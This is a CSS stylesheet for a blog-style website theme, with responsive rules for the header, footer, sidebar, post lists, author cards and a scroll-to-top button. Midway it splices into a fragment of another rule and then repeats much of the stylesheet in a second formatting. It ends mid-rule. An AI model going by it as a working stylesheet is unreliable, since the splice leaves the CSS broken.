.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display: flex;
		 justify-content: stretch;
		 flex-wrap: wrap; /* Позволяет элементам переноситься на следующую строку */
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
 }
	.header_box .menu li {
		width: 50%;
		float: none; /* Убираем float, так как используем flexbox */
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
/*         flex-basis: 0; */
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li, .ind_links li{
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar, .ind_links ul, .ind_links ul>li:before{
    list-style: none;
    padding: 0;
    margin: 0;
	content: none;	
}
.ind_links a{
	text-decoration: none;
}position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
